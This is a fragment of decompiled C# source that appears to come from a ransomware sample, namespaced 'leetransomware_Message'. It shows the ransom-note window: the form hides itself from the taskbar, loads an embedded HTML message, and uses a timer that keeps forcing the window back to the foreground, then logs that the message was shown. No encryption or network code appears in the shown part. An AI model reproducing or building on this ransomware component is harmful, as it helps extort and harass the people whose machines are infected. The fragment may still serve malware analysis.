 9 namespace leetransomware_Message
10 {
11 // Token: 0x02000002 RID: 2
12 public class Form1 : Form
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
15 public Form1()
16 {
17 this.InitializeComponent();
18 }
19
20 // Token: 0x06000002 RID: 2 RVA: 0x00002068 File Offset: 0x00000268
21 private void Form1_Load(object sender, EventArgs e)
22 {
23 base.ShowInTaskbar = false;
24 string documentText = new StreamReader(Assembly.GetExecutingAssembly().GetManifestResourceStream("leetransomware_Message.Html.Message.html")).ReadToEnd();
25 this.webBrowser1.DocumentText = documentText;
26 Timer timer = new Timer();
27 timer.Tick += delegate(object s, EventArgs v)
28 {
29 base.Activate();
30 };
31 timer.Interval = this.INTERVAL;
32 timer.Start();
33 Common.Log("Message shown!");
34 }